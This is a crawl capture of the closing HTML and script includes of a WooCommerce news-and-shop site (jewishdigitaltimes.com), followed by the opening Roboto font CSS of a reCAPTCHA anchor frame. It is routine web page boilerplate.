							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f32656ea7f","remove_from_wishlist_nonce":"2b679341be","reload_wishlist_and_adding_elem_nonce":"d3c7cf14ac","load_mobile_nonce":"febed52a4d","delete_item_nonce":"5aa87d3d18","save_title_nonce":"f0ecfccb2d","save_privacy_nonce":"e4c18f7fe3","load_fragments_nonce":"70d3f742ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.11.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"ce763e237d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o4iie8krs6aw
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
